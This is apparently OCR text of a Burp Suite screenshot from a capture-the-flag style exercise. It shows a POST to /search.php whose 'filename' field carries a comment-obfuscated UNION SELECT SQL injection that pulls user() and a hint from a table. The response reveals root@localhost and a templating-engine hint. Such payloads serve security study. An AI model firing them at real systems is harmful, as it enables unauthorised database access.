 Send Cancel < ▼ > ▼ Target: http://121.40.89.206:53312
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 121.40.89.206:53312
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://121.40.89.206:53312
10 Connection: close
11 Referer: http://121.40.89.206:53312/search.php
12 Upgrade-Insecure-Requests: 1
13
14 filename=77777'/**/union/**/select/**/1,2,3,user(),hint/**/from/**/h1nt;#&submit=
Response
Pretty Raw Hex Render \n
File Name File Search
File File
ID Name Size Mime Type Md5 Hash
1 2 3 root@localhost I used a very flexible, fast and safe
templating engine!
Go Back